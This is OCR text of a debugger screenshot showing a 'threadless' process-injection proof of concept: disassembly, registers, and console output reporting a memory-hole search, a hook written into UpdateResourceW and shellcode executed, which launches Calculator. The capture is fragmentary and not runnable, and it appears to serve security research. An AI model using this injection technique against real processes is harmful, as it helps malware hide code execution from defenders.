 CPU Log Notes Breakpoints Memory Map Call Stack SEH Script Symbols Source References Th
00007FF70A601288 0F114F 38 movups xmmword ptr ds:[rdi+38],xmm1
00007FF70A60128C 0F2805 FD3D0000 movaps xmm0,xmmword ptr ds:[7FF70A605090]
00007FF70A601293 0F1147 48 movups xmmword ptr ds:[rdi+48],xmm0
00007FF70A601297 0F280D 023E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050A0]
00007FF70A60129E 0F114F 58 movups xmmword ptr ds:[rdi+58],xmm1
00007FF70A6012A2 0F2805 073E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050B0]
00007FF70A6012A9 0F1147 68 movups xmmword ptr ds:[rdi+68],xmm0
00007FF70A6012AD 0F280D 0C3E0000 movaps xmm1,xmmword ptr ds:[7FF70A6050C0]
00007FF70A6012B4 0F114F 78 movups xmmword ptr ds:[rdi+78],xmm1
00007FF70A6012B8 0F2805 113E0000 movaps xmm0,xmmword ptr ds:[7FF70A6050D0]
00007FF70A6012BF 0F1187 88000000 movups xmmword ptr ds:[rdi+88],xmm0
00007FF70A6012C6 F2:0F1005 123E0000 movsd xmm0,qword ptr ds:[7FF70A6050E0]
00007FF70A6012CE F2:0F1187 98000000 movsd qword ptr ds:[rdi+98],xmm0
00007FF70A6012D6 0FB705 0B3E0000 movzx eax,word ptr ds:[7FF70A6050E8]
00007FF70A6012DD 66:8987 A0000000 mov word ptr ds:[rdi+A0],ax
00007FF70A6012E4 E8 27FDFFFF call <threadless.printf>
00007FF70A6012E9 33C0 xor eax,eax threadless.c:158
00007FF70A6012EB 45:33C9 xor r9d,r9d
00007FF70A6012EE 894424 28 mov dword ptr ss:[rsp+28],eax
00007FF70A6012F2 45:33C0 xor r8d,r8d
00007FF70A6012F5 33D2 xor edx,edx
00007FF70A6012F7 48:894424 20 mov qword ptr ss:[rsp+20],rax
00007FF70A6012FC 33C9 xor ecx,ecx
00007FF70A6012FE FF15 1C1D0000 call qword ptr ds:[<&UpdateResourceW>]
00007FF70A601304 48:8D0D 1D220000 lea rcx,qword ptr ds:[<"[+] Exited cleanly! threadless.c:160, 00
00007FF70A60130B E8 00FDFFFF call <threadless.printf>
00007FF70A601310 FF15 921E0000 call qword ptr ds:[<&getchar>] threadless.c:161
RIP 00007FF70A601316 33C0 xor eax,eax threadless.c:162
00007FF70A601318 EB 11 jmp threadless.7FF70A60132B
00007FF70A60131A 48:8D0D 1F200000 lea rcx,qword ptr ds:[<"[!] Could not locate threadless.c:76, 000
00007FF70A601321 E8 EAFCFFFF call <threadless.printf>
00007FF70A601326 B8 FFFFFFFF mov eax,FFFFFFFF threadless.c:77
00007FF70A60132B 48:8BBC24 A8000000 mov rdi,qword ptr ss:[rsp+A8] [rsp+A8]:&"ALLUSERSP
00007FF70A601333 48:8B9C24 A0000000 mov rbx,qword ptr ss:[rsp+A0] [rsp+A0]:&"C:\\Users
00007FF70A60133B 4C:8BB424 B0000000 mov r14,qword ptr ss:[rsp+B0]
00007FF70A601343 48:8B4D 3F mov rcx,qword ptr ss:[rbp+3F] threadless.c:163
00007FF70A601347 48:33CC xor rcx,rsp
00007FF70A60134A E8 31000000 call <threadless.__security_check_cookie>
00007FF70A60134F 48:8BB424 B8000000 mov rsi,qword ptr ss:[rsp+B8]
00007FF70A601357 0F28B424 80000000 movaps xmm6,xmmword ptr ss:[rsp+80]
00007FF70A60135F 48:81C4 90000000 add rsp,90
RAX 000000000000000A
RBX 00007FFC244AB0A2
RCX 00000000FFFFFFFF
RDX 00000180109A8F80
RBP 00000027D9EFFB49
RSP 00000027D9EFFB10
RSI 00007FFC944ABB00
RDI 00007FFC244A0000
R8 0000000000000001
R9 00000180109B4570
R10 0000000000000054
R11 0000000000000246
R12 0000000000000000
R13 0000000000000000
R14 00007FFD044ABA5E
R15 0000000000000000
RIP 00007FF70A601316
RFLAGS 0000000000000003
ZF 0 PF 1 AF 0
OF 0 SF 0 DF 0
Default (x64 fastcall)
1: rcx 00000000FFFFFFFF
2: rdx 00000180109A8F80
3: r8 0000000000000001
4: r9 00000180109B4570
5: [rsp+28] 00000000000
[+] Beginning memory hole search at address: 0x00007FFC244AB0A2
[+] Found memory hole at 0x00007FFC244A0000
[+] Patched hook with offset to shellcode: 0x8FFF44FB
[+] Wrote hook to UpdateResourceW at 0x00007FFC944ABB00
[+] Copied loader & main shellcode to memory hole. Executing payload!
[+] Exited cleanly! Press enter to quit
Calculator
Programmer
0
HEX 0
DEC 0
OCT 0
BIN 0
QWORD MS M
Bitwise Bit shift
A << >> C